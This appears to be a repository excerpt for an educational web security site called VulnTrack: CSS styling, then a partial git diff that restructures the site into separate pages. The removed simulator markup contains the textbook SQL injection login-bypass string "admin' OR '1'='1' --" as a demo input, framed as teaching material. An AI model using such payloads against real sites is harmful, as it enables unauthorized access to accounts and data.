  align-items: center;
  gap: 8px;
  font-size: 0.85rem;
  font-weight: 700;
  color: var(--text-primary);
  margin-bottom: 10px;
}

/* ── RISK CHIPS ── */
.risk-impact-list {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
}

.risk-chip {
  padding: 4px 10px;
  font-size: 0.75rem;
  font-weight: 600;
  border-radius: var(--radius-full);
  background: var(--critical-bg);
  color: var(--critical);
  border: 1px solid var(--critical-border);
}

/* ── SOLUTION STEPS LIST ── */
.solution-steps-list {
  margin: 0 0 16px 0;
  padding-left: 20px;
}

.solution-steps-list li {
  font-size: 0.9rem;
  color: var(--text-secondary);
  line-height: 1.65;
  margin-bottom: 8px;
}

/* ── BTN CARD ACTION ── */
.btn-card-action {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 8px 16px;
  border-radius: var(--radius-sm);
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  font-size: 0.82rem;
  font-weight: 600;
  color: var(--text-secondary);
  cursor: pointer;
  transition: all 0.2s ease;
}

.btn-card-action:hover {
  border-color: var(--primary);
  color: var(--primary);
  background: var(--primary-light);
}

/* ── SIMPLER SCAN DONE FLEX ── */
#scanDoneState {
  flex-direction: column;
  gap: 24px;
}


/* ==========================================================================
   FOOTER — Clean, Arranged, Professional
   ========================================================================== */

.footer {
  position: relative;
  border-top: 1px solid var(--border-subtle);
  background: var(--bg-surface);
}

/* ── Top section: brand + nav columns ── */
.footer-top-bar {
  padding: 64px 32px 48px;
}

.footer-top-inner {
  max-width: 1320px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: 1.6fr 2fr;
  gap: 64px;
  align-items: flex-start;
}

/* Brand column */
.footer-brand-col {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.footer-logo {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  text-decoration: none;
}

.footer-logo .logo-shield {
  width: 36px;
  height: 36px;
  background: var(--primary-light);
  border: 1px solid rgba(2, 132, 199, 0.25);
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--primary);
}

.footer-logo .logo-shield svg {
  width: 20px;
  height: 20px;
}

.footer-logo .logo-text {
  font-family: var(--font-display);
  font-size: 1.3rem;
  font-weight: 800;
  color: var(--text-primary);
  letter-spacing: -0.02em;
}

.footer-logo .logo-accent {
  color: var(--primary);
}

.footer-desc {
  font-size: 0.9rem;
  color: var(--text-muted);
  line-height: 1.75;
  max-width: 380px;
  margin: 0;
}

.footer-badges {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  margin-top: 4px;
}

.footer-badge {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  padding: 4px 12px;
  border-radius: var(--radius-full);
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  font-size: 0.75rem;
  font-weight: 600;
  color: var(--text-muted);
}

/* Nav columns group */
.footer-nav-cols {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 32px;
}

/* Individual nav column */
.footer-col {
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.footer-col-title {
  font-size: 0.75rem;
  font-weight: 700;
  color: var(--text-primary);
  text-transform: uppercase;
  letter-spacing: 0.08em;
  margin-bottom: 4px;
  padding-bottom: 10px;
  border-bottom: 1px solid var(--border-subtle);
}

.footer-col ul {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.footer-col ul li a,
.footer-col a {
  font-size: 0.88rem;
  color: var(--text-muted);
  text-decoration: none;
  transition: color 0.2s ease;
  display: block;
}

.footer-col ul li a:hover,
.footer-col a:hover {
  color: var(--primary);
}

/* ── Bottom bar ── */
.footer-bottom {
  border-top: 1px solid var(--border-subtle);
  padding: 20px 32px;
  background: var(--bg-surface-elev);
}

.footer-bottom-inner {
  max-width: 1320px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 24px;
  flex-wrap: wrap;
}

.footer-copy {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 0.82rem;
  color: var(--text-muted);
}

.footer-copy strong { color: var(--text-primary); }
.footer-copy-sep { color: var(--border-medium); }

.footer-bottom-links {
  display: flex;
  align-items: center;
  gap: 20px;
}

.footer-bottom-links a {
  font-size: 0.82rem;
  color: var(--text-muted);
  text-decoration: none;
  transition: color 0.2s ease;
}

.footer-bottom-links a:hover { color: var(--primary); }

/* Footer responsive */
@media (max-width: 1024px) {
  .footer-top-inner {
    grid-template-columns: 1fr;
    gap: 40px;
  }
  .footer-brand-col { max-width: 100%; }
  .footer-desc { max-width: 100%; }
}

@media (max-width: 640px) {
  .footer-top-bar { padding: 48px 20px 36px; }
  .footer-bottom { padding: 16px 20px; }
  .footer-nav-cols { grid-template-columns: 1fr 1fr; gap: 24px; }
  .footer-bottom-inner { flex-direction: column; align-items: flex-start; gap: 12px; }
}



==== commit 1049ac6c: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -30,13 +30,11 @@
       </a>
 
       <ul class="nav-links">
-        <li><a href="#scanner" class="nav-link active">Scanner & Tracker</a></li>
-        <li><a href="#attackPathSection" class="nav-link">Attack Path</a></li>
-        <li><a href="#howItWorks" class="nav-link">Exploit Lab</a></li>
-        <li><a href="#compareSection" class="nav-link">Comparison</a></li>
-        <li><a href="#owaspSection" class="nav-link">OWASP Matrix</a></li>
-        <li><a href="#timelineSection" class="nav-link">Timeline</a></li>
-        <li><a href="#academySection" class="nav-link">Learning Mode</a></li>
+        <li><a href="index.html" class="nav-link active">🔍 Scanner &amp; Hub</a></li>
+        <li><a href="attack-lab.html" class="nav-link">🎮 Exploit Lab</a></li>
+        <li><a href="compare-predict.html" class="nav-link">📊 Compare &amp; Risk</a></li>
+        <li><a href="owasp-timeline.html" class="nav-link">📋 OWASP &amp; Timeline</a></li>
+        <li><a href="academy.html" class="nav-link">🎓 Learning Academy</a></li>
       </ul>
 
       <div class="nav-right">
@@ -551,571 +549,111 @@
   </section>
 
   <!-- =============================================
-       FEATURE 4: ATTACK PATH VISUALIZATION
+       PLATFORM MODULES PORTAL (DIVIDED CLEAN PAGES)
        ============================================= -->
-  <section class="attack-path-section" id="attackPathSection">
+  <section class="feature-portal-section" id="platformModules">
     <div class="section-container">
       <div class="section-badge-header">
-        <span class="badge-icon">🗺️</span>
-        <span>THREAT MODELING ENGINE</span>
-      </div>
-      <h2 class="section-title">Attack Path <span class="gradient-text">Visualization</span></h2>
+        <span class="badge-icon">🚀</span>
+        <span>MODULAR CYBERSECURITY SUITE</span>
+      </div>
+      <h2 class="section-title">Explore Dedicated <span class="gradient-text">Security Environments</span></h2>
       <p class="section-subtitle">
-        Trace how an external adversary traverses through network boundaries, exploits vulnerable parameters, bypasses authentication layers, and exfiltrates internal databases.
+        VulnTrack is divided into dedicated, clean environments. Dive into hands-on attack simulations, benchmark two sites side-by-side, verify OWASP compliance, or master web security in interactive sandbox labs.
       </p>
 
-      <!-- Plain-language intro -->
-      <div class="section-intro-callout">
-        <span class="callout-icon">🗺️</span>
-        <p>
-          <strong>What is an Attack Path?</strong> Imagine a thief scouting your house before robbing it — checking which windows are unlocked, which door has a weak lock. This diagram shows <em>every step</em> a hacker takes from outside the internet all the way to stealing your data. Click any node (circle) to understand exactly what happens at that stage.
-        </p>
-      </div>
-
-      <div class="attack-path-card">
-        <div class="attack-path-toolbar">
-          <div class="path-selector-tabs">
-            <button class="path-tab-btn active" data-path="sqli">SQLi Attack Chain</button>
-            <button class="path-tab-btn" data-path="xss">XSS Session Theft</button>
-            <button class="path-tab-btn" data-path="csrf">CSRF Forged Action</button>
-            <button class="path-tab-btn" data-path="auth">Auth Brute Force</button>
-          </div>
-          <div class="path-status-badge" id="pathStatusBadge">
-            <span class="badge-dot-red"></span>
-            <span>Active Vulnerability Path</span>
-          </div>
-        </div>
-
-        <div class="attack-path-canvas-wrap" id="attackPathCanvasWrap">
-          <!-- Interactive SVG Node Graph -->
-          <svg class="attack-path-svg" id="attackPathSvg" viewBox="0 0 920 280">
-            <!-- Rendered by script.js -->
-          </svg>
-        </div>
-
-        <div class="node-details-card" id="nodeDetailsCard">
-          <div class="node-details-header">
-            <span class="node-stage-badge" id="nodeStageBadge">Stage 1: Ingestion</span>
-            <h4 id="nodeTitle">External Request & Reconnaissance</h4>
-          </div>
-          <p id="nodeDescription">
-            The attacker scans public endpoints and identifies unsanitized form inputs without rate-limiting or WAF inspection.
-          </p>
-          <div class="node-meta-row">
-            <span class="node-meta-tag" id="nodeMitigation">Mitigation: Enforce WAF Rule #2001</span>
-            <span class="node-meta-tag risk-tag" id="nodeRiskLevel">Risk: Medium Exposure</span>
-          </div>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- =============================================
-       INTERACTIVE ATTACK SIMULATION & EXPLOIT LAB
-       ============================================= -->
-  <section class="video-section" id="howItWorks">
-    <div class="video-section-bg"></div>
-    <div class="section-container">
-      <div class="section-badge-header">
-        <span class="badge-icon">🎮</span>
-        <span>HANDS-ON INTERACTIVE EXPLOIT SIMULATOR</span>
-      </div>
-      <h2 class="section-title">Interactive Attack Simulation <span class="gradient-text">& Live Defense Shield</span></h2>
-      <p class="section-subtitle">
-        Test custom attack payloads in a sandboxed, educational demonstration. Step through each phase of an exploit and watch the live defense shield block the attack in real time.
-      </p>
-
-      <!-- Plain-language intro -->
-      <div class="section-intro-callout">
-        <span class="callout-icon">🎮</span>
-        <p>
-          <strong>What is this?</strong> This is a safe, educational demo — like a video game but for security. You can type in the same tricks hackers use (like SQL injection) and see exactly what damage they can cause. Then you can click <strong>"Activate Defense Shield"</strong> to block the attack and see how the fix works. No real website is harmed — it's all simulated.
-        </p>
-      </div>
-
-      <div class="interactive-sim-container">
-        <!-- Interactive Controls Bar -->
-        <div class="sim-interactive-controls">
-          <div class="sim-preset-group">
-            <label>Select Attack Vector:</label>
-            <select class="sim-vector-select" id="simVectorSelect">
-              <option value="sql">SQL Injection (Auth Bypass & DB Exfiltration)</option>
-              <option value="xss">Cross-Site Scripting (Cookie Theft)</option>
-              <option value="csrf">Cross-Site Request Forgery (Unauthorized Transfer)</option>
-              <option value="headers">Clickjacking (Missing Security Headers)</option>
-            </select>
-          </div>
-
-          <div class="sim-payload-input-wrap">
-            <label>Exploit Payload:</label>
-            <div class="payload-box">
-              <input type="text" id="customPayloadInput" value="admin' OR '1'='1' --" />
-              <button class="btn-primary-sm" id="btnInjectPayload">🚀 Execute Attack</button>
-            </div>
-          </div>
-
-          <div class="sim-defense-action">
-            <button class="btn-defense-shield" id="btnToggleDefense">
-              <span class="shield-icon">🛡️</span>
-              <span id="defenseBtnText">Activate Defense Shield</span>
-            </button>
-          </div>
-        </div>
-
-        <!-- SIMULATION VIEWPORT -->
-        <div class="simulation-screen" id="simScreen">
-          <div class="sim-split-view">
-            <!-- LEFT: Attacker's Terminal -->
-            <div class="sim-terminal-pane">
-              <div class="sim-pane-head">
-                <div class="term-dots">
-                  <span></span><span></span><span></span>
-                </div>
-                <span>Attacker Shell (Kali Linux v2026.3)</span>
-                <span class="badge-attacker" id="simAttackerBadge">ARMED</span>
-              </div>
-              <div class="sim-terminal-body" id="simTerminalBody">
-                <!-- Terminal log output -->
-              </div>
-              <div class="sim-step-buttons">
-                <button class="step-btn" data-step="1">1. Recon</button>
-                <button class="step-btn" data-step="2">2. Inject</button>
-                <button class="step-btn" data-step="3">3. Exploit</button>
-                <button class="step-btn" data-step="4">4. Exfiltrate</button>
-              </div>
-            </div>
-
-            <!-- RIGHT: Target Website State -->
-            <div class="sim-website-pane">
-              <div class="sim-pane-head">
-                <span>Target Website Reaction & Memory</span>
-                <span class="badge-defense" id="simDefenseBadge">VULNERABLE STATE</span>
-              </div>
-              <div class="sim-website-body" id="simWebsiteBody">
-                <div class="sim-mock-form">
-                  <div class="sim-form-title">Member Portal Sign-in</div>
-                  <div class="sim-field-wrap">
-                    <label>Username / Email</label>
-                    <div class="sim-input-box" id="simUserField">admin' OR '1'='1' --</div>
-                  </div>
-                  <div class="sim-field-wrap">
-                    <label>Password</label>
-                    <div class="sim-input-box">••••••••••••</div>
-                  </div>
-                  <div class="sim-alert-banner" id="simAlertBanner">
-                    ⚠️ Database returned entire user table! No prepared statement used.
-                  </div>
-                </div>
-              </div>
-            </div>
-          </div>
-
-          <!-- Live Shield Overlay when defense is applied -->
-          <div class="sim-shield-overlay" id="simShieldOverlay">
-            <div class="shield-badge-center">
-              <span class="shield-big-icon">🛡️</span>
-              <h3>DEFENSE SHIELD APPLIED</h3>
-              <p>Parameterized Query Active · Attacker Payload Safely Sanitized & Rejected</p>
-              <button class="btn-outline-xs mt-10" id="btnDismissShield">Dismiss Overlay</button>
-            </div>
-          </div>
-        </div>
-
-        <!-- Video Player Playback Bar -->
-        <div class="player-controls-bar">
-          <button class="ctrl-btn" id="ctrlPlayToggle" title="Play / Pause Auto-Simulation">
-            <svg id="ctrlPlayIcon" width="18" height="18" viewBox="0 0 24 24" fill="currentColor"><path d="M8 5v14l11-7z"/></svg>
-          </button>
-
-          <div class="ctrl-timeline-wrap">
-            <div class="ctrl-timeline-track" id="ctrlTimelineTrack">
-              <div class="ctrl-timeline-fill" id="ctrlTimelineFill" style="width: 25%;"></div>
-            </div>
-          </div>
-
-          <span class="ctrl-time-text" id="ctrlTimeText">0:12 / 0:45</span>
-
-          <span class="sim-status-chip" id="simStatusChip">Ready for Execution</span>
-        </div>
-
-        <!-- Easy Words Narration Subtitle -->
-        <div class="player-narration-box">
-          <span class="narration-tag">Easy Explanation:</span>
-          <p id="simNarrationText">
-            "Here the website accepts whatever is typed without checking it. The attacker enters <code>' OR 1=1</code> which tricks the database into thinking the password is always true, granting full access!"
-          </p>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- =============================================
-       FEATURE: WEBSITE COMPARISON BENCHMARK
-       ============================================= -->
-  <section class="compare-section" id="compareSection">
-    <div class="section-container">
-      <div class="section-badge-header">
-        <span class="badge-icon">⚖️</span>
-        <span>BENCHMARKING & POSTURE COMPARISON</span>
-      </div>
-      <h2 class="section-title">Website Security <span class="gradient-text">Comparison</span></h2>
-      <p class="section-subtitle">
-        Compare two websites side-by-side (e.g. your production vs staging site, or your website vs competitor) to evaluate security scores, vulnerability counts, and encryption strength.
-      </p>
-
-      <div class="compare-card">
-        <div class="compare-inputs-row">
-          <div class="compare-input-group">
-            <label>Website A (Your Target):</label>
-            <input type="url" id="compareUrlA" value="https://mystore-shop.com" placeholder="https://site-a.com" />
-          </div>
-          <div class="compare-vs-badge">VS</div>
-          <div class="compare-input-group">
-            <label>Website B (Benchmark / Competitor):</label>
-            <input type="url" id="compareUrlB" value="https://cloudbank-portal.io" placeholder="https://site-b.com" />
-          </div>
-          <button class="btn-primary compare-btn" id="btnRunComparison">Compare Now</button>
-        </div>
-
-        <!-- Comparison Results Table -->
-        <div class="compare-results-grid" id="compareResultsGrid">
-          <!-- Dynamically populated by script.js -->
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- =============================================
-       FEATURE: RISK PREDICTION & BREACH PROBABILITY
-       ============================================= -->
-  <section class="prediction-section" id="predictionSection">
-    <div class="section-container">
-      <div class="section-badge-header">
-        <span class="badge-icon">🔮</span>
-        <span>PREDICTIVE CYBER INTELLIGENCE</span>
-      </div>
-      <h2 class="section-title">Risk Prediction & <span class="gradient-text">Breach Probability</span></h2>
-      <p class="section-subtitle">
-        AI-driven threat forecast estimating future breach likelihood, potential financial exposure, and automated botnet targeting if existing vulnerabilities remain unpatched.
-      </p>
-
-      <div class="prediction-dashboard-grid">
-        <div class="pred-card main-prob-card">
-          <div class="pred-header">
-            <h4>90-Day Breach Probability</h4>
-            <span class="pred-confidence">94% Confidence</span>
-          </div>
-          <div class="prob-gauge-wrap">
-            <div class="prob-number" id="predProbNum">78%</div>
-            <div class="prob-level-text" id="predLevelText">High Exploitation Likelihood</div>
-          </div>
-          <div class="prob-bar-track">
-            <div class="prob-bar-fill" id="predProbBar" style="width: 78%;"></div>
-          </div>
-          <p class="pred-subtext">Based on discovered unauthenticated SQLi and exposed parameters indexed by malicious scrapers.</p>
-        </div>
-
-        <div class="pred-card">
-          <div class="pred-header">
-            <h4>Estimated Financial Exposure</h4>
-            <span class="pred-chip">IBM / Ponemon Formula</span>
-          </div>
-          <div class="pred-big-stat text-rose" id="predFinLoss">$385,000</div>
-          <p class="pred-subtext">Potential costs from credential leaks, customer notifications, forensics, and regulatory penalties.</p>
-        </div>
-
-        <div class="pred-card">
-          <div class="pred-header">
-            <h4>Time to First Exploitation</h4>
